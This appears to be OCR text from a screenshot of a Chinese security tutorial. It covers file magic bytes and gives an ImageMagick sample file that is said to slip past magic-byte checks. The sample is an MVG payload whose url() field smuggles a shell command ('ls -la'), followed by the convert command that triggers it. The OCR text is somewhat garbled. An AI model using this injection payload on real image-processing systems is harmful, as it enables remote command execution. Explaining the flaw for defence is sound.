
检查文件的magic bytes。Magic bytes
k处理前，
是一个文件的前几个字节，被用于识别图像类
型，例如GIF，JPEG和PNG等。
为了让你更好地了解你将要面对的漏洞，下面提供一个可以
瞒过ImageMagick的示例文件：
push graphic-contextviewbox 0 0 640 480fill 'ur
l(https://example.com/image.jpg"|ls "-la)'pop g
raphic-context
将其保存为任意的扩展名，例如expoit.jpg，然后通过Image
Magick去运行它
convert exploit.jpg out.png